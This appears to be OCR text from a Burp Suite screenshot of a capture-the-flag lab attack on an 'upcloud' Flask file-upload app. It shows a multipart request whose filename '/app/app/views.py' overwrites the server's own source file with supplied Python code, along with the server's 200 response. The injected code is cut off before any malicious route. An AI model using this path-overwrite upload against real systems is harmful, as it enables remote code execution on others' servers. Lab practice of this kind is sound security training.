 Send Cancel < ▾ > ▾ Target: http://10.10.11.164 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1838905828906914153686162618
8 Content-Length: 1259
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1838905828906914153686162618
15 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
16 Content-Type: text/x-python
17
18 import os
19
20 from app.utils import get_file_name
21 from flask import render_template, request, send_file
22
23 from app import app
24
25
26 @app.route('/')
27 def index():
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Wed, 05 Oct 2022 17:21:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1457
6 Connection: close
7
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
upcloud - Upload files for Free!
</title>
13
14 <script src="/static/vendor/jquery/jquery-3.4.1.min.js">
</script>
15 <script src="/static/vendor/popper/popper.min.js">
</script>
16
17 <script src="/static/vendor/bootstrap/js/bootstrap.min.js">
</script>
18 <script src="/static/js/ie10-viewport-bug-workaround.js">
</script>
19
20 <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
21 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"
/>
22 <link rel="stylesheet" href="
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (5)
Done 1,632 bytes | 415 millis